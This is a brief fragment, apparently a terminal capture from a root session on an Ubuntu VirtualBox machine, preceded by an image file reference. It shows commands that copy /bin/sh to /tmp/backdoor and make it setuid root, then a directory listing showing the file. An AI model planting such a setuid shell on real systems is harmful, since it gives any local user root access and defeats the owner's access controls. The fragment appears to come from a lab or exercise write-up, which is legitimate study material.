 root@ubuntu-VirtualBox:/tmp# cp /bin/sh /tmp/backdoor
chmod 4755 /tmp/backdoor
/bin/ls
backdoor
snap-private-tmp
systemd-private-f467e3d2aecb4a569428e02665daca38-apache2.service
-RVNR3d